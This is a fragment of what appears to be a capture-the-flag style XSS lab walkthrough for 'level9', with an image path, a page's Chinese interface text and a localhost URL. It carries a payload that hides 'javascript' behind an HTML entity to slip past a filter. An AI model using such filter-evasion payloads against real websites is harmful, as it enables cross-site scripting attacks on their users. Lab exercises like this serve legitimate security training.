 tp://127.0.0.1/xss_vuln/level9.php?keyword=javas&#67;ript:alert();//http://www.baidu.com&submit=
Enable Post data Enable Referrer
欢迎来到level9
javas&#67;ript:alert( 添加友情链接
友情链接
完成的不错!
确定 取消